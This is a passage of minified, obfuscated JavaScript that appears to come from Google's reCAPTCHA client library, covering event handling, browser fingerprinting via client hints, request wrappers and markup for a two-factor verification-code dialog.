d[2],q,1,new jC(c,K,E)),b);z=b.H,U[d[0]].postMessage(z),b[d[0]]=q})),O-7>>3)==2&&(Fy.V()[C[1]](y[14](13,q,VJ,2,X)),l[40](49,function(b,d,G){d.k=S[4]((G=["W3",2,50],G[2]),G[1],y[14](11,q,VJ,G[1],X)),c&&c[G[0]]()&&(d.t=c[G[0]]())}),c=new yO,c.render(V[39](92)),U=new $Z(e[19](59,6,q,X),e[19](25,7,q,X)||1E4),E=new Wo(U,q,new fS,new gV),this.i=new xZ(c,E)),J},function(O,q,U,E,c,K,z,Y,m,r,J,C,b,d,G){if((d=((O+8&7)>=3&&O-6<16&&(this.H=this.i=null),[0,"j","tabIndex"]),(O&89)==O)&&(c=[0,!1,null],bP.call(this),
this.l=U||c[2],this[d[1]]=sP(),this.P=y[17].bind(null,18),this.H={},this.L=q,!E)){for(J=(r=["requestAnimationFrame",(S[S[this.i=new (this.i=c[2],ab)(Rg(this.N,this)),9](8,c[1],this.i,LS()),9](6,c[1],this.i,iM()),K=this.i,"mozRequestAnimationFrame"),"webkitAnimationFrame","msRequestAnimationFrame"],z=qC[s8()]||qC[aL()],c)[d[0]];J<r.length;J++)C=r[J],r[J]in z&&S[9](7,c[1],K,C);for(m=(Y=(b=(vL=!0,this.i),Rg(b.i,b)),c[d[0]]);m<Az.length;m++)Az[m](Y);Dw.push(b)}return(O+8&((O-1^21)>=O&&(O+2^3)<O&&(uM.length?
(K=uM.pop(),K.init(q,U,E,c),z=K):z=new W3(q,U,E,c),this.i=z,this.H=this.N=this[d[1]]=-1,this.l=this.i.i,e[20](17,this,c)),42))<O&&(O-1^10)>=O&&(E=U[d[2]],G=typeof E==="number"&&E>=q&&E<32768),G},function(O,q,U,E,c,K,z){return(((O-(z=[27,2,!1],7)<<z[1]>=O&&(O-7|69)<O&&g.call(this,q),O-4<<1)<O&&(O+5^13)>=O&&g.call(this,q),O)>>1&11||(c=N[37](83,this),E=D[45](19,this)+"",U=0,q>1&&(U=D[45](50,this)),this.P3[c]=y[z[0]](33,0,E,U)),O+8>>3)==z[1]&&(U=[2,1,4],!V[43](z[0],z[2],U[1],q,this.m())&&this.dispatchEvent(Ib)&&
(R[34](56,this,U[z[1]])&&this.setActive(z[2]),R[34](57,this,U[0])&&v[13](18,U[0],this,z[2]))),K},function(O,q,U,E,c){if(!(E=["ub",3,"call"],(O^34)>>E[1]))g[E[2]](this,q,0,Bo.NY);if((O&30)==O)a:{for(U=q;U<window[U8][NC()];U++)if(V[39](93).contains(window[U8][GU()][U][E[0]])){c=U;break a}throw Error(F$());}return c},function(O,q,U,E,c,K,z,Y,m,r,J,C,b,d,G,n,Z){return O-7>>4<((O>>2&((O-(n=[46,15,8],2)|4)>=O&&(O+2&69)<O&&(d=V[42](93,V[n[0]](75,Y,4)),J=d.next().value,r=d.next().value,G=d.next().value,b=
d.next().value,C=l[4](26),Z=[v[19](1,J,K),u(J,J,m,z),e[n[1]](41,E,c),Oq(c,c),D[27](1,U,J,b),w[31](63,q,G),C,D[27](3,G,J,r),e[28](n[2],G,v[47](16,G),1),v[3](28,c,r,v[47](50,G)),N[28](67,v[47](2,G),C,v[47](56,b))]),7))==1&&(Z=D[22](31,S[13](3,v[45](73,n[1]),q),[D[7](69,U),D[7](5,E)])),2)&&(O|4)>=16&&g.call(this,q),Z},function(O,q,U,E,c,K,z,Y,m,r,J,C,b,d,G,n){return(O^((((O|8)>>(G=((O^53)>>4||(this.next=this.H=this.i=null),["splice","gb",2]),4)||(r=q.wf,d=q.h2,C=q.identifier,z=q.J2,m=[" ","rc-2fa-error-message-override",
"<p>To make sure this is really you, we sent a verification code to "],K=D[35](89,q1(),C,k3(),VW()),J=D[35](73,Uq(),z,k3(),yW()),b=D[35](9,oS(),d,k3(),wI()),Y=D[35](73,ch(),r,k3(),VW()),U='<div class="'+l[43](10,"rc-2fa-background")+m[0]+l[43](15,"rc-2fa-background-override")+'"><div class="'+l[43](73,"rc-2fa-container")+m[0]+l[43](76,"rc-2fa-container-override")+'"><div class="'+l[43](26,"rc-2fa-header")+m[0]+l[43](90,"rc-2fa-header-override")+'">',U=(Y==="phone"?U+"Verify your phone":U+"Verify your email")+
('</div><div class="'+l[43](73,"rc-2fa-instructions")+m[0]+l[43](91,"rc-2fa-instructions-override")+'">'),Y==="phone"?(c="<p>To make sure this is really you, we sent a verification code to your phone at "+v[35](20,K)+".</p><p>Enter the code below. It will expire in "+v[35](17,b)+" minutes.</p>",U+=c):(E=m[G[2]]+v[35](19,K)+".</p><p>Enter the code below. It will expire in "+v[35](23,b)+" minutes.</p>",v[35](20,K),v[35](23,b),U+=E),U+='</div><div class="'+l[43](72,"rc-2fa-response-field")+m[0]+l[43](15,
"rc-2fa-response-field-override")+m[0]+(J?l[43](13,"rc-2fa-response-field-error")+m[0]+l[43](76,"rc-2fa-response-field-error-override"):"")+'"></div><div class="'+l[43](11,"rc-2fa-error-message")+m[0]+l[43](10,m[1])+'">',J&&(U+="Incorrect code."),U+='</div><div class="'+l[43](77,"rc-2fa-submit-button-holder")+m[0]+l[43](12,"rc-2fa-submit-button-holder-override")+'"></div><div class="'+l[43](72,"rc-2fa-cancel-button-holder")+m[0]+l[43](14,"rc-2fa-cancel-button-holder-override")+'"></div></div></div>',
n=rn(U)),O<<G[2]&15)||g.call(this,q),O^90)>>4||(K=U.i.get(q),!K||K[G[1]]||K.PU>K.lt?(K&&(S[18](19,U.l,E,Kx,K.zg),U.i.remove(q)),c=U.H,c.i["delete"](E)&&c.Ts(E)):(K.PU++,E.send(K.fc(),K.vU(),K.MY(),K.k0()))),22))>>4||(c=zN(E,U),(K=c>=q)&&Array.prototype[G[0]].call(E,c,1),n=K),n},function(O,q,U,E,c,K,z){return(O&29)==((O+1^(((((O^(((z=[24,42,7],O)-9^22)<O&&(O+6&z[1])>=O&&(K=y[14](8,U,YP,q,X)),14))&15)<5&&(O<<1&15)>=3&&(V[49](62,q,E),U=v[4](38,U,E),K=E.i.has(U)),O)>>2&z[2])==2&&(E.set(N1,w[23](68)),
K=S[10](9,new ge(N[z[0]](70,U)),E.toString(),q).toString()),z)[0])>=O&&(O-6|z[1])<O&&(K=a4(hn()*2147483648).toString(36)+m1(a4(hn()*2147483648)^e[0](33)).toString(36)),O)&&(U=["Edge",2,4],c=0,q&&(c=v[34](40,U[2],16,U[1],"FOOTER")),E=y[46](1,"MSIE","none","Silk",U[0]),this.l.then(function(Y){Y.send(mR,new r2(E.i,c,E.l,E.H))})),K},function(O,q,U,E,c,K,z){return(O^10)>>3==((z=[1,null,"isArray"],(O|4)>=27&&(O<<z[0]&8)<z[0])&&(K=new JQ(q,c,E,U)),z[0])&&(Array[z[2]](E)||(E=[String(E)]),w[z[0]](8,0,z[1],
E,q.j,U)),K},function(O,q,U,E,c,K,z,Y,m){if((O+7^31)<(O>>(m=[11,"toString",33],1)&6||(uh.call(this),this.i=!1,this.destination=q instanceof Cx?q:new bD(!q||w[m[0]](72,q)?{next:q!=null?q:void 0}:q),A[41](10,q)&&q.add(this)),O)&&(O-7|40)>=O){if((c=["[","]",(K=(E=typeof U,""),":")],E)==="object")for(z in U)K+=c[0]+E+c[2]+z+w[25](14,c[1],U[z])+q;else K=E==="function"?K+(c[0]+E+c[2]+U[m[1]]()+q):K+(c[0]+E+c[2]+U+q);Y=K.replace(/\s/g,"")}if(!(O+4>>4))D[3](m[2],function(r,J){l[10](32,J,this,r)},U,q);return(O+
4&13)==1&&(Y=y[14](m[0],U,Sb,q,X)),Y},function(O,q,U,E,c,K,z,Y,m){return(O-((((O+7&((O&(Y=[6,38,5],81))==O&&(z=K.R,m=D[28](9,q,z[p2]|U,z,c,E)!==void 0),24))>=O&&O+Y[0]>>2<O&&(E=V[Y[1]](68,q),m=function(){return d2==U?RL():E.apply(this,arguments)}),O+Y[2]>>2<O&&(O+3&46)>=O&&(c=U.l,E=U.N,m=new mb(c+q*(U.i-c),E+q*(U.H-E))),O)|56)==O&&(this.R1=Array.from(U.entries()),this.gU=Array.from(q)),9)&7)==4&&(m=l[Y[2]](42,U,c,q,E,GN,X)),m},function(O,q,U,E,c,K,z){return(O|(((O-6|((O<<2&15)>=(K=[21,32,17],6)&&
O+1<26&&(c=U[eb],c||(E=e[22](8,q,N[K[2]].bind(null,13),U,A[4].bind(null,8),JB),c=function(Y,m){return v[12](22,3,1,m,Y,E)},U[eb]=c),z=c),34))<O&&(O-3^29)>=O&&(c=U.R,E=c[p2]|0,z=l[22](19,U,E)?R[19](5,K[1],c,U,E)?y[49](19,c,U,!0):new U.constructor(D[0](67,2,E,c,q)):U),(O&86)==O&&(bP.call(this),this.i=q,l[K[0]](36,this.H,q,YV,!1,this),l[K[0]](34,this.l,q,qe,!1,this)),O+4>>2<O)&&(O+2&49)>=O&&(z=V[41](K[1],N[14](48,q,U,E,Wy))),40))==O&&g.call(this,q),z},function(O,q,U,E,c,K,z,Y,m,r,J,C,b,d){if((O-9<<2>=
(d=[1,"capture","proxy"],O)&&(O-3^18)<O&&(b=(E?nx():lD())+N[36](19,U)+q),O+6)>>3==d[0]){if(!Y)throw Error("Invalid event type");if(m=((J=y[32](9,(C=A[d[0]](33,K)?!!K[d[1]]:!!K,E)))||(E[Z9]=J=new AQ(E)),J.add(Y,c,U,C,z)),m[d[2]])b=m;else{if(r=e[0](10),m[d[2]]=r,r.src=E,r.listener=m,E.addEventListener)vh||(K=C),K===void 0&&(K=q),E.addEventListener(Y.toString(),r,K);else if(E.attachEvent)E.attachEvent(y[43](74,Y.toString()),r);else if(E.addListener&&E.removeListener)E.addListener(r);else throw Error("addEventListener and attachEvent are unavailable.");
b=(D9++,m)}}return b},function(O,q,U,E,c,K,z,Y,m,r,J,C,b,d,G,n){if(!(O>>(G=[9,"push","function"],1)&7))a:if(d=[1,"",16],c==null)U[G[1]](RS());else{if(typeof c==q){if(Array.isArray(c)){for(J=(z=(U[G[1]]((m=(C=c,C).length,Hh())),0),d[1]);z<m;z++)U[G[1]](J),w[29](16,"object",U,E,C[z]),J=nO();U[G[1]](TN()),n=void 0;break a}if(c instanceof String||c instanceof Number||c instanceof Boolean)c=c.valueOf();else{for(r in b=(U[(K=c,G)[1]](w2()),d[1]),K)Object.prototype.hasOwnProperty.call(K,r)&&(Y=K[r],typeof Y!=
G[2]&&(U[G[1]](b),V[23](10,d[2],d[0],U,r),U[G[1]](px()),w[29](17,"object",U,E,Y),b=nO()));U[G[1]](M1()),n=void 0;break a}}switch(typeof c){case "string":V[23](G[0],d[2],d[0],U,c);break;case "number":U[G[1]](isFinite(c)&&!isNaN(c)?String(c):RS());break;case "boolean":U[G[1]](String(c));break;case G[2]:U[G[1]](RS());break;default:throw Error("Unknown type: "+typeof c);}}return(O|8)==O&&(this.response=q,this.timeout=U,this.error=E===void 0?null:E,this.i=c===void 0?null:c,this.Rb=null,this.l=K===void 0?
null:K,this.H=Y===void 0?null:Y,this.N=z===void 0?null:z),n},function(O,q,U,E,c,K,z,Y,m,r){return(O|40)==((O>>(((m=[!0,2,4],O<<1)&11)==m[1]&&g.call(this,q),m[1])&7)==1&&(Y=Y===void 0?{}:Y,r=S[6](1,m[0],q,U,null,K,E,z,Ym(),c,Y)),O)&&(U.readyState=m[2],U.N=q,U.l=q,U.o=q,A[48](9,U)),r},function(O,q,U,E,c,K,z,Y){if((O&15)==(Y=[2,"call",56],O))g[Y[1]](this,q);if(((O-1<<1>=O&&(O+4^6)<O&&(U=['" aria-hidden="true">',"rc-anchor-aria-status",'" class="'],E=D[35](41,MC(),q,k3(),VW()),z=rn('<div id="'+l[43](8,
"recaptcha-accessible-status")+U[Y[0]]+l[43](94,U[1])+U[0]+v[35](22,E)+". </div>")),(O|Y[2])==O)&&(z=D[22](30,S[13](3,v[45](96,1),U),[D[7](65,q)])),(O<<1&16)<12)&&O<<Y[0]>=12){if(E=(K=["-",2147483648,0],U&K[1]))q=~q+1>>>K[Y[0]],U=~U>>>K[Y[0]],q==K[Y[0]]&&(U=U+1>>>K[Y[0]]);z=(c=e[33](46,q,U),typeof c==="number"?E?-c:c:E?K[0]+c:c)}return z},function(O,q,U,E,c,K,z,Y,m,r,J,C,b,d,G,n,Z,H,T,p,M,k,t,h,W,Q,P,f,a,L,F,UR,x,B,K9,cM,Y3,Ne,OR){return((O>>(((O^49)&15)==((O&74)==(O+(OR=[12,47,56],5)>>3==3&&(typeof U==
"number"&&(U=VO(U)+q),Ne=U),O)&&(E<q?(v[10](33,E),K=R[2](26,j7,Py),E=Number(K),Ne=Xg(E)?E:K):(c=String(E),A[38](16,U,c)?Ne=c:(v[10](5,E),Ne=e[33](38,j7,Py)))),3)&&(Ne=N[48](26,q,function(Jl,Sa,zh){return zh=[28,6,(Sa=A[9](7,Jl),5)],y[zh[0]](1,4,0,zh[2],zh[1],Sa(e[8](94)).concat(Sa(document)))})),1)&15)==2&&(h=[256,1454,690],U.o3?(Q=U.H3,F=U.YC,k=R[9](64,OR[0]),G=V[42](93,k),P=G.next().value,t=G.next().value,c=G.next().value,J=G.next().value,Z=G.next().value,K9=G.next().value,Y3=G.next().value,G.next(),
G.next(),C=G.next().value,G.next(),W=G.next().value,x=[R[36](72,F,v[OR[1]](32,F),v[OR[1]](34,1846)),e[28](40,F,v[OR[1]](16,F),v[OR[1]](48,1213)),w[21](4,F,v[OR[1]](16,F),v[OR[1]](18,h[1])),D[27](2,W,q,Y3),e[28](40,Y3,v[OR[1]](8,Y3),v[OR[1]](OR[2],F)),w[21](4,Y3,v[OR[1]](10,Y3),h[0]),v[3](36,q,W,v[OR[1]](34,Y3))],p=[w[21](39,P,v[OR[1]](8,Q),h[0]),v[3](OR[2],q,K9,v[OR[1]](48,P)),y[6](4,t,v[OR[1]](42,Q),h[0]),u(Q,c,J,t)],cM=[D[11](3,21,v[OR[1]](50,q),q),w[31](61,kP,Z),D[27](5,Z,q,Z),e[28](39,K9,v[OR[1]](OR[2],
Z),4),w[21](6,F,v[OR[1]](50,F),v[OR[1]](18,h[1])),e[28](39,F,v[OR[1]](18,F),v[OR[1]](50,h[1])),w[21](7,F,v[OR[1]](16,F),v[OR[1]](2,h[1])),w[31](62,0,W),N[2](36,Z,W,x),v[19](1,c,191),e[15](49,c,c),v[19](32,J,h[2]),v[19](69,Z,v[OR[1]](24,Z),1),v[19](76,K9,v[OR[1]](34,K9),1),N[2](36,Z,K9,p,-1),y[3](15,c),y[3](OR[1],J),y[3](46,C)],(K=cQ.V()).i.apply(K,v[29](OR[2],k)),M=cM):(z=D[3](72,65535),E=R[9](64,5),H=V[42](95,E),f=H.next().value,T=H.next().value,n=H.next().value,B=H.next().value,Y=H.next().value,
r=[D[27](5,n,q,B),V[42](44,3,Y,v[OR[1]](58,B),v[OR[1]](18,T)),e[28](7,T,v[OR[1]](16,T),v[OR[1]](42,B)),v[3](40,q,n,v[OR[1]](32,Y))],UR=[D[11](11,21,v[OR[1]](24,q),q),w[31](OR[2],z,T),w[31](61,kP,f),D[27](2,f,q,f),w[31](61,0,n),N[2](24,f,n,r),w[31](OR[2],z,T),v[3](32,q,f,v[OR[1]](58,T))],(a=cQ.V()).i.apply(a,v[29](54,E)),M=UR),m=M,d=V[46](76,U,1),L=V[42](91,d).next().value,U.h=U.h,U.U=U.U,U.D=U.D,b=[U.Jt,N[44](41,U.U),v[19](79,U.U,v[OR[1]](58,U.U),v[OR[1]](24,U.D)),w[31](60,U.Hw,L),A[40](65,7,[L,q,
U.U,U.h]),v[45](1,33)],Ne=m.concat(b)),((O^88)&OR[0])<11&&((O|2)&7)>=5)&&(c!=null&&qC.clearTimeout(c),U.onload=function(){},U.onerror=function(){},U.onreadystatechange=function(){},E&&window.setTimeout(function(){N[13](69,U)},q)),Ne},function(O,q,U,E,c,K,z,Y,m,r,J,C,b,d,G,n,Z){return(Z=[0,126,2],(O&Z[1])==O&&(G=[],d=[],J=[],(Array.isArray(K)?2:1)==c?(J=[Y,z],tQ(G,function(H){J.push(H)}),n=S[Z[2]](1,U,c,J.join(T8()))):(m=[],tQ(K,function(H){m.push(H.key),d.push(H[q])}),r=a4((new Date).getTime()/E),
J=d.length==Z[0]?[r,Y,z]:[d.join(px()),r,Y,z],tQ(G,function(H){J.push(H)}),b=S[Z[2]](Z[2],U,c,J.join(T8())),C=[r,b],m.length==Z[0]||C.push(m.join("")),n=C.join(eW()))),O&43)==O&&(U=hB.get(),n=V[10](59,U,q)),n},function(O,q,U,E,c,K,z,Y,m,r,J,C){if((((O>>((C=[68,59,1],(O>>2&15)==4)&&(J=N[43](85,function(b,d){if(b[d=["i",11,"H"],d[0]]==c)return Y=S[d[1]](27,q,function(G){return D[29](10,G.parse(K))}),R[19](17,E,y[10](23,U,Y[q],Y[c]+Y[E]),b);return b.return(new jC(S[z=b[d[2]],d[1]](43,q,function(G){return D[29](13,
G.parse(z))}),Y[c],Y[E]))})),C)[2]&13)==C[2]&&(J=(new ge(N[24](C[0],q))).l),O)-C[2]|69)>=O&&O-8<<2<O)a:if(r=[5,null,3],Vd)try{if(E=q instanceof Request?q.url:q.toString(),U==r[C[2]]?0:U.keepalive)(c=hQ.find(function(b){return N[40](18,0,E,b)!==null}))?(Y=V[27](49,r[2],N[15](61,6,R[7](C[1],C[2],r[0]),c.i).bu(),c.H),J=y[33](C[2],r[C[2]],U,Y,q)):J=Qd(q,U);else{for(m=(z=V[42](89,hQ),z.next());!m.done;m=z.next())if(K=y[18](36,r[C[2]],0,m.value,E)){J=Promise.resolve(K.then(function(b){return y[33](2,null,
U,b,q)},function(){return Qd(q,U)}));break a}J=Qd(q,U)}}catch(b){J=Qd(q,U)}else J=Qd(q,U);return(O>>2>=-59&&(O<<C[2]&14)<C[2]&&(E=E===void 0?"":E,J=(K=V[41](2,N[14](47,q,U,c)))!=null?K:E),(O^C[1])<19)&&(O<<2&23)>=10&&(c=D[33](33,null,c,U),v[24](C[2],c,E,K,q),c&&!l[22](30,c)&&N[32](29,q.R),J=q),J},function(O,q,U,E,c,K,z,Y,m){if((O<<(m=[3,8,1],m)[2]&4)<m[2]&&O>>m[2]>=20)a:if(U.length>E.length)Y=q;else if(U.length<E.length||U===E)Y=!0;else for(z=0;z<U.length;z++){if((K=(c=E[z],U)[z],K)>c){Y=q;break a}if(K<
c){Y=!0;break a}}if(((O^41)&m[1])<m[0]&&O>>2>=-84)if(U==q||U=="")Y=new E;else{if(!(c=JSON.parse(U),Array).isArray(c))throw Error(Ph());Y=(N[29](21,c,32),new E(c))}return((O+9>>m[2]>=O&&O-5<<m[2]<O&&(U=N[37](19,this),q=D[45](50,this),this.P3[U]=q),O>>m[2])&7)==m[0]&&g.call(this,q,0,jb.NY),Y},function(O,q,U,E,c,K,z){if(!(O-((z=["call","H",2],(O>>z[2]&14)==z[2])&&U&&(c=U.indexOf(E),q<=c&&U.splice(c,1)),1)>>3))g[z[0]](this,q);if((O|((O|40)==O&&(K=new yd(q,U,E,19)),24))==O)g[z[0]](this,q);return((O|4)&
27)==z[2]&&(E.i=w[13](73,E.j,function(Y){(E.i=(Y=[34,36,"N"],q),E.l&&!E[Y[2]])&&(E.l=U,w[Y[1]](Y[0],null,!1,E))}),c=E[z[1]],E[z[1]]=q,E.L.apply(q,c)),K},function(O,q,U,E,c,K,z,Y,m,r,J,C,b,d,G,n){if((O>>1&7)==((O+4&61)>=(((G=[18,15,"P"],O)^34)>=27&&O<<1<41&&(J=[336,2,0],z=R[9](67,J[1]),Y=V[42](89,z),m=Y.next().value,C=Y.next().value,d=l[4](28),r=l[4](29),K=[y[3](7,c),R[41](51,J[1],m,U,q,r),D[27](3,1958,m,C),w[36](41,E,v[47](26,C),v[47](42,c)),ok(m,J[0],C),w[36](40,E,v[47](42,m),!1),u(c,1250,1937,C),
y[3](11,m),y[3](43,C),w[36](41,d,J[2],J[2]),r,y[3](G[1],U),y[3](G[1],m),y[3](11,C),w[36](45,E,J[2],J[2]),d],(b=cQ.V()).i.apply(b,v[29](23,z)),n=K),O)&&(O-1^11)<O&&(this.top=U,this.right=c,this.bottom=q,this.left=E),3))if(d9){for(z=(c=(K=(Y=$P.test(E)?E.replace($P,l[16].bind(null,74)):E,atob(Y)),new Uint8Array(K.length)),0);z<K.length;z++)c[z]=K.charCodeAt(z);n=c}else n=S[7](8,q,U,E);if((O|56)==O){if((r=[null,1,(c=U.o?U.o.length:0,'"')],E).pn&&!U.pn)throw Error(Wh);if(c<q||c>(U.o?U.o.length:0))throw Error(fx);
if(U[G[2]]&&U.o||(U.o=[],U[G[2]]={}),E.N==U)K=U[G[2]],z=N[20](64,":",E),K[z]=E,w[22](G[0],q,E,U.o);else S[2](9,r[2],U[G[2]],N[20](16,":",E),E);(w[11](88,r[0],E,U),g2(U.o,c,q,E),E.pn&&U.pn&&E.N==U)?(m=U.eo(),(m.childNodes[c]||r[0])!=E.m()&&(E.m().parentElement==m&&m.removeChild(E.m()),Y=m.childNodes[c]||r[0],m.insertBefore(E.m(),Y))):U.pn&&!E.pn&&E.H&&E.H.parentNode&&E.H.parentNode.nodeType==r[1]&&E.yc()}return(O>>2&14)==4&&(E=new U,E.Lc=function(){return q},n=E),n},function(O,q,U,E,c,K,z,Y,m,r,J,
C,b){if((((O&105)==((O>>(b=[91,!1,2],b[2])&7)>=0&&(O|5)<8&&!xP&&(w[38](8,function(d){return sq.add(d)},function(d){return d.r8.origin}),xP=new Ro,V[6](36,xP,e[8](89),HF,function(d,G,n,Z,H){for(H=V[42](90,c3.values()),G=H.next();!G.done;G=H.next())Z=G.value,(n=Z.filter(d))&&Z.tW(n)})),O)&&(E=w[23](69),c3.set(E,{filter:U,tW:q}),C=E),O+7)&13)<O&&(O+5&49)>=O)a:if(J=[187,221,93],aS&&Y)C=S[8](b[2],q,z);else if(Y&&!E)C=b[1];else{if(!xs&&(typeof m==="number"&&(m=l[15](74,J[b[2]],m)),r=m==17||m==18||aS&&m==
b[0],(!c||aS)&&r||aS&&m==16&&(E||K))){C=b[1];break a}if(gI&&E&&c)switch(z){case 220:case 219:case J[1]:case 192:case 186:case 189:case J[0]:case 188:case 190:case 191:case 192:case 222:C=b[1];break a}switch(z){case 13:C=xs?K||Y?!1:!(c&&E):!0;break a;case U:C=!gI&&!xs;break a}C=xs&&(E||Y||K)?!1:S[8](1,q,z)}return C},function(O,q,U,E,c,K,z,Y,m,r,J,C,b,d,G,n,Z,H,T,p,M,k,t,h,W,Q,P,f,a){if(((f=[1,"push","constructor"],O)&107)==O)a:if(E=["You provided "," where a stream was expected. You can provide an Observable, Promise, Array, AsyncIterable, or Iterable.",
null],U instanceof Tw)a=U;else{if(U!=E[2]){if(w[11](74,U[Lx])){a=y[22](2,U);break a}if(U&&typeof U.length==="number"&&typeof U!=="function"){a=A[31](70,0,U);break a}if(w[11](11,U==E[2]?void 0:U.then)){a=V[23](80,E[2],U);break a}if(Symbol.asyncIterator&&w[11](9,U==E[2]?void 0:U[Symbol.asyncIterator])){a=w[42](f[0],U);break a}if(w[11](43,U==E[2]?void 0:U[wV])){a=w[15](48,E[2],U);break a}}throw new TypeError(E[0]+(U!==null&&typeof U==="object"?iD():q+U+q)+E[f[0]]);}if(((O-3|24)>=O&&(O-8^32)<O&&(a=D[22](29,
S[13](3,v[45](73,q),U),[D[7](f[0],E),D[7](65,c)])),O|24)==O){G=(k=[!1,"=",0],Z=I2(K.N.length,c),K).L?Rg(K.L.Im,K.L,K):null;a:{for(C=-(t=K.N,1);;){if(M=["count="+Z],C==-1)Z>k[2]?(C=t[k[2]].i,M[f[1]](q+C)):C=k[2];else M[f[1]](q+C);for(h=!0,Q=k[2];Q<Z;Q++)if(b=t[Q].map,n=t[Q].i,n-=C,n<k[2])C=sX(k[2],t[Q].i-100),h=k[0];else try{p="req"+n+"_"||"";try{for(Y=b instanceof Map?b:Object.entries(b),r=V[42](91,Y),m=r.next();!m.done;m=r.next())H=V[42](93,m.value),T=H.next().value,P=W=H.next().value,A[f[0]](33,
W)&&(P=(new uD).bu(W)),M[f[1]](p+T+k[f[0]]+encodeURIComponent(P))}catch(L){throw M[f[1]](p+U+encodeURIComponent(IS())),L;}}catch(L){G&&G(b)}if(h){d=M.join(a2());break a}}d=void 0}(J=K.N.splice(k[2],(z=d,Z)),E).C=J,a=z}if((O-f[0]|31)>=O&&(O+8^22)<O)a:if(E===-1)a=null;else if(Y=E+(U?0:-1),C=c.length-q,!(C<q+(U?0:-1))){if(Y>=C)if(r=c[C],r!=null&&typeof r==="object"&&r[f[2]]===Object)m=r[E],J=!0;else if(Y===C)m=r;else{a=void 0;break a}else m=c[Y];if(K&&m!=null){if((z=K(m),z)==null){a=z;break a}if(!Bh(z,
m)){a=z,J?r[E]=z:c[Y]=z;break a}}a=m}return a},function(O,q,U,E,c,K,z){return(((z=[45,1,40],(O|32)==O)&&(U=Error(q),l[20](41,U,"warning"),y[9](z[1],U),K=U),(O|16)==O)&&(K=v[24](z[2],N[0](58,null,E),U,c,q)),O&z[0])==O&&(K=e[28](29,N[14](z[0],E,q,U,c))),K},function(O,q,U,E,c,K,z,Y,m,r,J,C){if(J=["The 'this' value for String.prototype.",1,"map"],(O+2^9)>=O&&O+3>>J[1]<O)a:{if(!(z=z===void 0?Fg:z,OW)){if((r=(m=K.navigator)==E?void 0:m.userAgentData,!r||typeof r.getHighEntropyValues!=="function")||r.brands&&
typeof r.brands[J[2]]!=="function"){C=Promise.reject(Error("UACH unavailable"));break a}OW=(typeof(R[30](10,J[1],!0,(r.brands||[])[J[2]](function(b,d,G,n){return d=(n=[1,"version",40],new q2),G=w[n[2]](17,d,n[0],b.brand),w[n[2]](25,G,c,b[n[1]])})),r).mobile==="boolean"&&A[9](56,E,c,UW,r.mobile),r).getHighEntropyValues(z)}C=OW.then((Y=new Set(z),function(b,d,G){return(((((d=v[27](22,c,(G=["architecture","uaFullVersion","platform"],UW)),Y.has(EW()))&&w[40](22,d,3,b[G[2]]),Y.has(of()))&&w[40](29,d,4,
b.platformVersion),Y).has(cz())&&w[40](27,d,U,b[G[0]]),Y.has(K8())&&w[40](25,d,6,b.model),Y).has(z0())&&w[40](27,d,q,b[G[1]]),d).bu()})).catch(function(){return UW.bu()})}if((O|24)==O){if(U==null)throw new TypeError(J[0]+c+" must not be null or undefined");if(E instanceof RegExp)throw new TypeError("First argument to String.prototype."+c+" must not be a regular expression");C=U+q}return C},function(O,q,U,E,c,K,z){if((O|((z=[(O-7<<2<O&&(O+2^18)>=O&&(K=new Tw(function(Y,m){D[(m=[5,27,10],m)[1]](22,
3,m[2],m[0],null,Y,q).catch(function(r){return Y.error(r)})})),"dispatchEvent"),64,4],O|40)==O&&(K=function(Y,m,r){for(r={OV:0},m=[];m&&!Y.closed&&r.OV<c.length;r={OV:r.OV},r.OV++)m.push(w[39](32,U,c[r.OV]).subscribe(new YK(Y,function(J){return function(C,b){if(m){for(b=q;b<m.length;b++)b!==J.OV&&m[b].unsubscribe();m=E}Y.next(C)}}(r))))}),z)[1])==O){for(U=(q=new N2(this.length,this.sign),0);U<this.length;U++)q[U]=this[U];K=q}return(O>>1&z[2])<z[2]&&(O|7)>>3>=1&&(K=!!(U.L&E)&&!!(U.l&E)!=c&&(!(0&E)||
U[z[0]](R[13](10,z[1],16,2,q,E,c)))&&!U.K),K},function(O,q,U,E,c,K,z,Y){return(O&((((O-9^(Y=["N6","msCancelRequestAnimationFrame",null],10))>=O&&(O+1^11)<O&&(z=e[19](61,q,U)),O&27)==O&&(E=U.H,z=E.cancelAnimationFrame||E.cancelRequestAnimationFrame||E.webkitCancelRequestAnimationFrame||E.mozCancelRequestAnimationFrame||E.oCancelRequestAnimationFrame||E[Y[1]]||q),(O|64)==O&&(c=E.H[E.H.length-U],K=TL(),c[Y[0]]<=K&&(c.Sj=q),E.h&&E.h>=c.Sj||(c.Sj===1?(E.h=U,E.zf(c[Y[0]]-K)):(E.h=q,E.Ln()))),(O|24)==O)&&
(z=V[22](22,Y[2],U,E,c)===q?q:-1),44))==O&&w9.call(this,2031,2),z},function(O,q,U,E,c,K,z){if((O-(z=[10,4,9],z)[2]&7)==1)if(E.H!=U)y[13](80,q,E);else c=D[1](z[0],E.i),A[z[2]](1,E.i,c);return((O^54)&((O|((O|z[1])>>z[1]||(U=[],q.l.rh.M3.ft.forEach(function(Y,m){Y.selected&&U.push(m)}),K=U),72))==O&&(this.WH=this.tY=-1,this.ob=q.altKey),11))==3&&(this.key=q,this.defaultValue=!1,this.flagNameForDebugging=void 0),K},function(O,q,U,E,c,K,z,Y,m){return((O-(((O+5&(m=[0,2,"H"],14))>=11&&(O>>m[1]&8)<7&&(K=
[null,"object",2],e[18](17,UH),E=U.i,E==K[m[0]]||EH&&E!=K[m[0]]&&E instanceof Uint8Array?c=E:typeof E==="string"?c=w[37](39,K[m[1]],q,E):(v[38](m[1],K[1],E),c=K[m[0]]),z=c,Y=z==K[m[0]]?z:U.i=z),O&62)==O&&(q.X=U),7)>>4||(E=U[m[2]],Y=E.requestAnimationFrame||E.webkitRequestAnimationFrame||E.mozRequestAnimationFrame||E.oRequestAnimationFrame||E.msRequestAnimationFrame||q),O)>>m[1]&11)==1&&(Y=w[40](13,q,void 0,U,Wy)),(O|48)==O&&(q=y[14].bind(null,5),U=mK,this.ctor=ru,this.i=q,this.defaultValue=void 0,
